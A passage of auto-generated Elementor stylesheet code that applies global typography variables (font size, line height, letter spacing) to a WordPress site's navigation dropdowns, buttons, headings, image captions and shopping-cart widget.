--e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}